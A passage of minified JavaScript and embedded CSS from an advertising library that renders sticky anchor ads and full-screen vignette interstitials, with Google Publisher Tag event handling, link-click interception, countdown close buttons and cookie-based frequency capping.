n=t.size&&t.size[0]?parseInt(t.size[0]):0;if(\"anchor\"==e){if(\"top\"===u?c.config[l][e].moveAd&&\"top\"===c.config[l][e].moveAd.direction&&c.config[l][e].moveAd.moveInPx?A.style.top=A.style.top=c.config[l][e].moveAd.moveInPx+\"px\":A.style.top=\"0px\":c.config[l][e].moveAd&&\"bottom\"===c.config[l][e].moveAd.direction&&c.config[l][e].moveAd.moveInPx?A.style.bottom=A.style.bottom=c.config[l][e].moveAd.moveInPx+\"px\":A.style.bottom=\"0px\",ft(\"wtgStickyShowBegin\"),J.getElementById(Q).style.width=n+\"px\",n<=1&&(J.getElementById(Q).style.minWidth=\"phone\"==l?\"320px\":\"728px\"),c.config[l][e].fitToAd)if(A.classList.add(\"fitToAd\"),n>1)A.style.width=n+\"px\";else if(void 0!==t.slot.getTargeting(\"hb_size\")[0]){var i=t.slot.getTargeting(\"hb_size\")[0].split(\"x\");A.style.width=i[0]+\"px\",J.getElementById(Q).style.width=i[0]+\"px\"}switch(l){case\"desktop\":A.classList.add(\"wtgDesktop\");break;case\"tablet\":A.classList.add(\"wtgTablet\");break;default:A.classList.add(\"wtgPhone\")}}else if(\"vignette\"==e&&E){var r=c.document.querySelector(\"#wtgVignette\"),a=c.document.querySelector(\"#wtgVignetteAdBox\");J.getElementById(f).classList.remove(\"wtgVignetteOld\"),r.classList.add(\"wtgBordered\"),a&&!t.isEmpty&&t.slot.getAdUnitPath()==Q&&a.classList.add(\"wtgAdLoaded\")}if(c.config[l][e].alignmentAd)switch(c.config[l][e].alignmentAd){case\"right\":J.getElementById(Q).style.marginLeft=\"auto\";break;case\"left\":J.getElementById(Q).style.marginRight=\"auto\";break;default:J.getElementById(Q).style.marginLeft=\"auto\",J.getElementById(Q).style.marginRight=\"auto\"}else J.getElementById(Q).style.marginLeft=\"auto\",J.getElementById(Q).style.marginRight=\"auto\";if(\"anchor\"==e&&c.config[l][e].adText&&c.config[l][e].adText.text){var s=J.getElementById(Q),g=J.getElementById(\"wtgAdText\"),p=!1,h=!1;\"top\"===u&&J.getElementById(f).appendChild(g);for(var w=0,v=s.style.length;w<v;w++)\"width\"==s.style[w]&&(p=!0),\"min-width\"==s.style[w]&&(h=s.style[s.style[w]]),\"width\"!=s.style[w]&&\"min-width\"!=s.style[w]&&\"margin-left\"!=s.style[w]&&\"margin-right\"!=s.style[w]||(g.style[s.style[w]]=s.style[s.style[w]]);!p&&h&&(g.style.width=h)}if(c.config[l][e].disableAdAfterDisplayCookie){var x=c.config[l][e].disableAdAfterDisplayCookie,m=x.cookieName,y=void 0===m?\"wtgDisableAd\":m,b=x.expireInMinutes,k=void 0===b?\"\":b,V=x.cookiePath,S=void 0===V?\"\/\":V;(0,o.default)().set(y,1,k,S)}d&&d(t)}};return\"anchor\"==e&&($.addEventListener(\"wtgStickyTestStart\",(function(o){(0,r.default)().checkByAdType(e)?n(\"wtgAd is disabled (passback)\",\"\",\"info\"):t(o.detail&&o.detail.event)})),$.addEventListener(\"wtgStickyTestStop\",(function(t){Z(A,C,x)}))),$.googletag.cmd.push((function(){$.googletag.pubads().addEventListener(\"slotRenderEnded\",(function(o){Q==o.slot.getAdUnitPath()&&(n(\"wtgSlotRenderEndedListener\"),(0,r.default)().checkByAdType(e))?n(\"wtgAd is disabled for\",e,\"info\"):\"anchor\"==e&&(o.isEmpty||G&&o.campaignId===G)&&Q==o.slot.getAdUnitPath()?o.isEmpty&&(n(\"wtgEmptyAd\"),Z(A,C,x),\"desktop\"===l&&(clearInterval(tt),et.unobserve(A))):(Y=!0,Q==o.slot.getAdUnitPath()&&(n(\"googletag slotRenderEnded called on \"+e),clearTimeout(P),ft(\"wtgSlotRendered\"),t(o)))}))})),this},dispatchCustomEvent:function(){if(p&&window.setTimeout((function(){if(\"function\"==typeof $.CustomEvent)var t=new Event(p);else(t=J.createEvent(\"Event\")).initEvent(p,!0,!0);$.dispatchEvent(t)}),h),c.config[l][e].customCode&&c.config[l][e].customCode.length>0){var t=c.config[l][e].customCode;new Function(t)()}return this},showAnchor:function(){Y?(n(\"Show anchor - render registered\"),p&&this.dispatchCustomEvent()):I||((0,r.default)().checkByAdType(e)?X=!1:(n(\"Show anchor - no render yet\"),this.slotRenderEndedListener().impressionViewableListener().dispatchCustomEvent().detectUrlChange(),I=!0));var t=new CustomEvent(\"wtgShowAnchorEvent\");return c.window.dispatchEvent(t),this},showVignette:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,o=c.document.querySelector(\"#wtgVignette\");if(S&&(E?(o.classList.add(\"wtgDesktop\",\"wtgNewLook\"),V||b.classList.add(\"wtgHideButton\")):o.classList.add(\"wtgBackgroundBlur\")),o.classList.add(\"wtgShow\"),document.body.classList.add(\"wtgBodyDisableScroll\"),this.closeButtonDelay(),d=function(e){ft(\"stickyResetIntervalsWtg\"),ft(\"collapseStickyWtg\"),e.isEmpty&&(t&&n(\"No response or ad is empty, redirecting to\",t),x.click())},Y){if(!c.config[l][e].runOnScrollBar)return t&&window.open(t,\"_top\"),this;if(n(\"showVignette - refresh\"),this.closeVignetteListener(t),\"undefined\"!=typeof iOS&&iOS){for(var i=googletag.pubads().getSlots(),r=[],a=0;a<i.length;a++)Q.indexOf(i[a].getAdUnitPath())>=0&&r.push(i[a]);r.length&&googletag.pubads().refresh(r)}else{var s=new Event(\"ads4gRefresh\");window.dispatchEvent(s)}u()}else I||(this.slotRenderEndedListener().impressionViewableListener().dispatchCustomEvent().closeVignetteListener(t).setCountdown(),I=!0,n(\"showVignette - init\"),j&&(P=setTimeout((function(){n(\"slotRenderEnded timeout!\",\"\",\"warn\"),d({isEmpty:!0})}),j)));function u(){var t=new CustomEvent(\"wtgShowVignetteEvent\");c.window.dispatchEvent(t)}return this},startCloseTimeout:function(){if(!m&&k){n(\"Setting timer interval to \"+k+\"s.\");var t=k,e=function(){y||(b&&(b.innerHTML=V.replace(\"$N\",t)),--t<0&&x.click())};e(),m=setInterval(e,1e3),x.addEventListener(\"click\",(function(){clearInterval(m),m=null,t=0}))}return this},setCountdown:function(){var t=this;return E&&k&&(b&&(b.innerHTML=V.replace(\"$N\",\"&hellip;\"),c.config[l][e].countdown.canPause&&b.addEventListener(\"click\",(function(){y=!y}))),Y||$.googletag.cmd.push((function(){$.googletag.pubads().addEventListener(\"slotOnload\",(function(e){e.slot.getAdUnitPath()==Q&&t.startCloseTimeout()}))}))),this},closeVignetteListener:function(t){return n(\"Setting close vignette listener, will redirect to \"+t),(0,i.default)(\"#wtgVignetteCloseButton\",\"#wtgVignette\",e,t),this},closeButtonDelay:function(){var t=c.config[l][e].closeButton,n=c.document.getElementsByClassName(t)[0];if(c.config[l][e].closeDelay&&c.config[l][e].closeButton&&n)if(c.config[l][e].closeDelay.runOnEvent){var o=c.config[l][e].closeDelay.runOnEvent,i=c.config[l][e].closeDelay.delayTimeMs?parseInt(c.config[l][e].closeDelay.delayTimeMs):1;\"impressionViewable\"==o&&(n.style.display=\"none\",c.window.addEventListener(\"wtgImpressionViewable\",(function(){setTimeout((function(){n.style.display=\"\"}),i)})))}else if(c.config[l][e].closeDelay){var r=parseInt(c.config[l][e].closeDelay.delayTimeMs);c.config[l][e].closeDelay.delayTimeMs&&(n.style.display=\"none\",setTimeout((function(){n.style.display=\"\"}),r))}return this}};if(c.config[l][e].runOnEvent){if(n(\"wtgRunOnEvent\"),!c.config[l][e].runOnEvent)throw\"runOnEvent: runOnEventElementListen config does not exist\";if(!c.config[l][e].runOnEvent.name||!c.config[l][e].runOnEvent.listenElement)throw\"runOnEvent.name or runOnEvent.listenElement config does not exist\";var ct=c.config[l][e].runOnEvent.name,lt=c.config[l][e].runOnEvent.listenElement;switch(lt){case\"window\":window.addEventListener(ct,(function(){n(\"Running \"+e+\" on window event \"+ct),dt()}));break;case\"document\":document.addEventListener(ct,(function(){n(\"Running \"+e+\" on document event \"+ct),dt()}));break;default:(lt=document.querySelector(lt)).addEventListener(ct,(function(){n(\"Running \"+e+\" on \"+ct+\" event on custom element\",lt),dt()}))}}else c.config[l][e].runOnTouchMove?\"phone\"==l?($.addEventListener(\"touchmove\",ut),n(\"wtgRunOnTouchMove\")):\"desktop\"==l&&($.addEventListener(\"scroll\",ut),n(\"wtgRunOnScroll\")):c.config[l][e].runOnScrollBar||c.config[l][e].runOnLinkClick?(\"phone\"==l&&c.config[l][e].runOnScrollBar&&(n(\"wtgRunOnScrollBar\"),window.addEventListener(\"wtgScrollVignetteStart\",(function(t){st.showVignette(),n(\"show wtgScrollVignetteStart listener\")}))),c.config[l][e].runOnLinkClick&&(n(\"wtgSimplyRunOnLinkClick\"),c.document.addEventListener(\"click\",(function(t){var i=(0,r.default)().checkCookie(\"vignette\");if(n(\"Document clicked, cookie is\",i?\"disabled\":\"enabled\"),!i){var a=t.target.closest(\"a\");if(a){var s=!!a.href&&a.href,d=a.hostname,u=c.document.location.href,f=!!s&&s.replace(u,\"\"),p=0==f.indexOf(\"#\"),h=0==f.length;if(s&&!p&&!h&&c.config[l][e].linkDomains){for(var w=!1,v=c.config[l][e].linkDomains,x=0;x<v.length;x++)if(-1!==d.indexOf(v[x])){w=!0;break}if(w)if(c.config[l][e].runOnLinkClick.afterXClicks){var m=parseInt(c.config[l][e].runOnLinkClick.afterXClicks)-1,y=g,b=(0,o.default)().get(y)?parseInt((0,o.default)().get(y)):0;b<m?(0,o.default)().incrementValue(y):b==m&&(t.preventDefault(),st.showVignette(s),(0,o.default)().set(y,\"0\"))}else t.preventDefault(),st.showVignette(s);else n(\"wtgDomainNotAllowed\")}}}}),!0))):(n(\"wtgSimplyRun\"),O=!1,H=!0,dt());window.top.addEventListener(\"stopRefreshWtg\",(function(){clearTimeout(K),n(\"stopRefreshWtg listener\")})),window.addEventListener(\"ads4gRefreshSPA\",(function(t){\"anchor\"==e&&(M?n(\"\\tSPA page\"):(n(\"\\tStandard page\"),ft(p)))})),window.top.addEventListener(\"collapseStickyWtg\",(function(){\"anchor\"==e&&(n(\"collapseStickyWtg listener\"),Z(A,C,x))})),window.top.addEventListener(\"stickyResetIntervalsWtg\",(function(){\"anchor\"==e&&(n(\"stickyResetIntervalsWtg listener\"),clearTimeout(K),\"desktop\"===l&&(nt=!0,clearInterval(tt),ot=!0,it=!1,rt=0,et&&et.unobserve(A)))}))}else n(\"adUnitName not defined in config\",c.config[l][e],\"error\");else n(\"adBlank not found in config\",c.config[l][e],\"error\");function dt(){switch(e){case\"vignette\":st.showVignette();break;default:st.showAnchor()}}function ut(){if(!c.config[l][e].runOnTouchMove)throw\"runOnTouchMove: runOnTouchMovePercentFromTop config does not exist\";if(!c.config[l][e].runOnTouchMove.percentScroll)throw\"runOnTouchMove.percentScroll config does not exist\";var t=parseInt(c.config[l][e].runOnTouchMove.percentScroll);if(!1===X){var o=top.document.documentElement.getBoundingClientRect().top,i=o<0?-1*o:o,r=window.top.innerHeight*(t\/100);void 0!==i&&void 0!==r&&i>=r&&(X=!0,n(\"Scroll\/touchmove activated\"),dt())}}function ft(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(o&&o.length){var i=gt(Q);i&&pt(i,o)}if(t===p&&(0,r.default)().checkByAdType(e))n(\"No refresh: wtgAd is disabled\",\"\",\"info\");else{n(\"Dispatching event \",t);var a=new Event(t);c.window.dispatchEvent(a)}}function gt(t){for(var e,n=$.googletag.pubads().getSlots(),o=0;e=n[o];o++)if(e.getAdUnitPath()===t)return e;return null}function pt(t,e){var n=e;if(!Array.isArray(e)||!e.length)return!1;var o=e[0];if(!Array.isArray(o)){if(\"string\"!=typeof o||e.length<2)return!1;n=[e.slice(0,2)]}return n.forEach((function(e){return t.setTargeting(e[0],e[1])})),!0}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(128),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(11)),i=r(n(16));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(e,n,r,a){if(!e||!n||!r)throw\"iconCloseSelector, vignetteSelector or adType is empty!\";if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var s=t.adsVignette,c=t.adsVignette.currentDevice,l=(s.config[c][r].adInnerId,s.document.querySelector(n)),d=s.document.querySelector(\"#wtgVignetteAdvertLayer\"),u=s.config[c][r].closeVignetteClick?s.config[c][r].closeVignetteClick:\"onBody\",f=s.document.querySelector(e);if(!f)throw\"closeButton does not exist in DOM!\";var g=function(){if(s.config[c][r].disableAdAfterCloseCookie){var t=s.config[c][r].disableAdAfterCloseCookie.cookieName?s.config[c][r].disableAdAfterCloseCookie.cookieName:\"wtgDisableAd\",e=s.config[c][r].disableAdAfterCloseCookie.expireInMinutes?s.config[c][r].disableAdAfterCloseCookie.expireInMinutes:\"\",n=s.config[c][r].disableAdAfterCloseCookie.cookiePath?s.config[c][r].disableAdAfterCloseCookie.cookiePath:\"\/\";(0,o.default)().set(t,1,e,n)}if(s.config[c][r].disableAdAfterCloseStorage){var d=s.config[c][r].adUnitName;(0,i.default)(r).set(d,1)}if(s.config[c][r].cappingOnClose){var u=\"cappclose\"+s.config[c][r].adUnitName;if(!1===(0,i.default)(r).get(u)?(0,i.default)(r).set(u,1):(0,i.default)(r).incrementValue(u),(0,i.default)(r).get(u)>=parseInt(s.config[c][r].cappingOnClose.cappingValue)){var f=s.config[c][r].cappingOnClose,g=f.cookieName,p=void 0===g?\"wtgDisableAd\":g,h=f.expireInMinutes,w=void 0===h?\"\":h,v=f.cookiePath,x=void 0===v?\"\/\":v;(0,o.default)().set(p,1,w,x),(0,i.default)(r).remove(u)}}a?(window.open(a,\"_top\"),setTimeout((function(){document.body.classList.remove(\"wtgBodyDisableScroll\"),l.style.display=\"none\"}),2e3),console.log(\"vignetteRemoved\")):(document.body.classList.remove(\"wtgBodyDisableScroll\"),l.style.display=\"none\",console.log(\"vignetteRemoved\"))};switch(u){case\"onClose\":f.addEventListener(\"click\",(function(){g()}));break;default:f.addEventListener(\"click\",(function(){g()})),d.addEventListener(\"click\",(function(){g()}))}}}).call(this,n(0))},function(t,e,n){var o=n(130);\"string\"==typeof o&&(o=[[t.i,o,\"\"]]);var i={insertAt:\"top\",attrs:{id:\"wtgStyles\"},singleton:!0,hmr:!0,transform:void 0,insertInto:()=>!document.querySelector(\"#wtgStyles\")&&document.querySelector(\"head\")||document.createElement(\"span\")};n(132)(o,i);o.locals&&(t.exports=o.locals)},function(t,e,n){(e=n(131)(!1)).push([t.i,\"#wtgVignette.wtgShow{display:block}#wtgVignette #wtgVignetteAdvertLayer{display:block}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette{position:relative;width:auto}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette div{text-align:center}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteCountdownButton{display:none}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteButtonBox>#wtgVignetteCloseButton{position:absolute;top:0;right:0;margin:5px;outline:none;min-width:115px;min-height:22px;width:auto;height:auto;padding:0 5px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms;z-index:1}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteButtonBox>#wtgVignetteCloseButton p{margin:0;text-align:center;text-transform:uppercase;font-size:16px;color:#939394 !important;font-family:Arial, sans-serif}#wtgVignette.wtgNewLook.wtgShow{display:table}#wtgVignette.wtgNewLook.wtgShow #wtgVignetteAdBox{display:inline-block}#wtgVignette.wtgNewLook.wtgShow #wtgVignetteAdvertLayer{display:table-cell;vertical-align:middle;text-align:center}#wtgVignette.wtgNewLook.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteButtonBox>#wtgVignetteCloseButton{display:none}#wtgVignette.wtgDesktop{background:transparent}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer{background:rgba(52,58,65,0.6) !important;backdrop-filter:blur(15px);-webkit-backdrop-filter:blur(15px)}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox #wtgVignetteButtonBox{display:flex;justify-content:space-between;align-items:center;width:100%;margin:0 auto 1em;background-color:#f0f8ff}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox #wtgVignetteButtonBox p.wtgCustomAdText{position:fixed;color:#ffffff;font-size:20px}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox{position:relative}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox p.wtgCustomAdText{height:auto;width:auto;position:absolute;left:0;transform:none;padding-left:8px;background-color:transparent;color:#000;top:0;line-height:16px;font-size:10px;font-weight:bold;text-align:left}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton,#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton{margin:1em;padding:1em;height:auto;width:auto;position:static;font-size:16px;outline:none;min-width:115px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton.wtgHideButton,#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton.wtgHideButton{width:0;height:0;overflow:hidden;padding:0;border:0;min-width:0}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton p,#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton p{text-transform:none}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton{min-width:260px}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton p::after{content:\\\"\\\\27F6\\\";padding-left:1em}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded{background-color:#ffffff;border-radius:10px;padding:20px}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox{z-index:1;background:#ffffff;min-width:auto}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton{margin:0;padding:0;border:none;font-size:12px;justify-content:flex-start;min-width:170px}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton.wtgHideButton{min-width:0}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton{border-radius:5px;padding:5px;margin:0;margin-left:1em}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox p.wtgCustomAdText{padding:0;margin:0;line-height:normal}#wtgVignette.wtgBackgroundBlur{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);background-color:transparent;background:transparent}#wtgVignette.wtgBackgroundBlur #wtgVignetteAdvertLayer{width:100%;height:100%;background-color:transparent !important;background:transparent;position:relative;cursor:pointer}.wtgBodyDisableScroll{height:100%;overflow:hidden}#wtgSticky{position:fixed;left:0px;right:0px;margin:0px auto;width:100%;z-index:999999;background:transparent;transition:all 500ms linear 0s}#wtgSticky.wtgPhone{height:119px}#wtgSticky.wtgPhone .wtgCustomInner{height:100% !important;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;align-items:center;-ms-flex-align:center;-ms-flex-pack:center;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}#wtgSticky.wtgPhone .wtgCustomInner::after{content:\\\"\\\";-ms-flex:1;-webkit-flex:1;flex:1;flex-basis:0}#wtgSticky.wtgPhone #wtgStickyWrapper{height:100%}#wtgSticky.wtgPhone #wtgAdText{line-height:initial;-ms-flex:1;-webkit-flex:1;flex:1;flex-basis:0}#wtgSticky.slideFromBottom{bottom:-210px}#wtgSticky.slideFromTop{top:-210px}#wtgSticky.fitToAd{-webkit-transition:all 500ms linear 0s, width 0s, height 0s;-moz-transition:all 500ms linear 0s, width 0s, height 0s;-o-transition:all 500ms linear 0s, width 0s, height 0s;transition:all 500ms linear 0s, width 0s, height 0s}#wtgSticky #closeWrapper{position:relative}#wtgSticky #wtgStickyWrapper{display:block;position:relative;margin:0 auto;box-shadow:rgba(17,58,102,0.45) 0px 2px 4px 3px;width:100%;background-color:#FFFFFF}#wtgSticky #wtgStickyWrapper .wtgCustomAdText{padding:5px 0 5px 5px;font-size:8px;font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;color:#888888;display:block}#wtgSticky #wtgStickyWrapper #wtgStickyInner{display:block;margin:0 auto;min-width:320px;text-align:center}#wtgSticky #wtgStickyWrapper #wtgStickyInner.move-left{text-align:left}#wtgSticky #wtgStickyWrapper #wtgStickyInner.move-right{text-align:right}#wtgVignette{width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999999;background:#ffffff;display:none}#wtgVignette #wtgVignetteAdvertLayer{width:100%;height:100%;position:relative;cursor:default}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteHeader{position:relative;background-color:#282828;height:50px;margin-bottom:30px}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteHeader .wtgCustomAdText{font-size:16px;font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;color:#ffffff;display:block;text-align:center;padding:10px 0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette{display:block;margin:0 auto;min-width:320px;text-align:center;cursor:pointer}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette.wtgVignetteOld{position:absolute;top:55%;left:50%;transform:translate(-50%, -48%);text-align:center;z-index:1;width:375px;height:auto;min-height:600px}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette.move-left{text-align:left}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette.move-right{text-align:right}#wtgVignette #wtgVignetteAdvertLayer p.wtgCustomAdText{width:100px;height:12px;position:absolute;top:45%;left:50%;transform:translate(-50%, -50%);text-align:center;text-transform:uppercase;color:#939394;font-size:12px;font-family:Arial, sans-serif}#wtgVignette>#wtgVignetteCloseButton{position:absolute;top:0;right:0;margin:5px;height:22px;outline:none;width:115px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms}#wtgVignette>#wtgVignetteCloseButton p{margin:0;text-align:center;text-transform:uppercase;font-size:16px;color:#939394 !important;font-family:Arial, sans-serif}#wtgVignette #wtgVignetteHeader .close-default{position:absolute;display:block;width:16px;height:16px;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;background-image:url(\\\"data:image\/svg+xml,%3Csvg height=\'16\' viewBox=\'0 0 413.348 413.348\' width=\'16\' fill=\'%23ffffff\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m413.348 24.354-24.354-24.354-182.32 182.32-182.32-182.32-24.354 24.354 182.32 182.32-182.32 182.32 24.354 24.354 182.32-182.32 182.32 182.32 24.354-24.354-182.32-182.32z\'\/%3E%3C\/svg%3E\\\");background-position:center;top:50%;right:0;transform:translate(-50%, -50%)}#wtgStickyWrapper .close-default{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-default:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-arrow-down{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-arrow-down:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-text{position:absolute;display:inline-block;min-width:70px;height:28px;line-height:28px;top:-28px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -1px -3px 3px 0px;border-top-left-radius:20px;border-top-right-radius:20px;justify-content:center;text-align:center;background-color:#ffffff;z-index:10000001;color:#000000}#wtgStickyWrapper .close-text-square{position:absolute;display:inline-block;min-width:70px;height:22px;line-height:22px;top:-22px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -2px -2px 8px 0;justify-content:center;text-align:center;background-color:#ffffff;z-index:-1;font-family:Arial, Helvetica, sans-serif;cursor:pointer;color:#000000}#wtgStickyWrapper .close-arrow-up{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;bottom:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;transform:rotate(180deg)}#wtgStickyWrapper .close-arrow-up:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'transform: scale(-1,1); height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .wtgLeft{left:0}#wtgStickyWrapper .wtgRight{right:0}#wtgStickyWrapper .wtgCenter{left:0;right:0;margin:auto;text-align:center}#wtgStickyWrapper .close-x-left-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;top:-28px;left:0;border-top-right-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-left-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-left-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;bottom:-28px;left:0;border-bottom-right-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-left-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 